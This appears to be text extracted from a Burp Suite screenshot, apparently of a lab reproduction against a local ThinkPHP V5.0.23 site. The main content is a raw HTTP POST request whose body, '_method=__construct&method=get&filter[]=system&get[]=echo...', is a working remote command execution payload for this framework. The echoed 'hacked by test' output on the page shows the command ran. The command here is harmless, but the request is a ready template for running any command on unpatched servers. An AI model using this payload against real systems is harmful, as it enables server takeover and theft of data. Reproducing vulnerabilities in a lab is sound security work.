 localhost/public/index.php?
'hacked by test'
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Burp Suite Professional v1.7.26 - Temporary Project - license
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Dec
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /public/index.php?s=captcha HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: pgv_pvi=4228220928;
PHPSESSID=15bqot2h3ghbdoe47emi0c9ku5;
mycookie['one']=cookieone; mycookie['two']=cookietwo;
mycookie['three']=cookiethree; user=admin; pgv_si=s4953004032
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
_method=__construct&method=get&filter[]=system&get[]=echo+'hack
ed by test'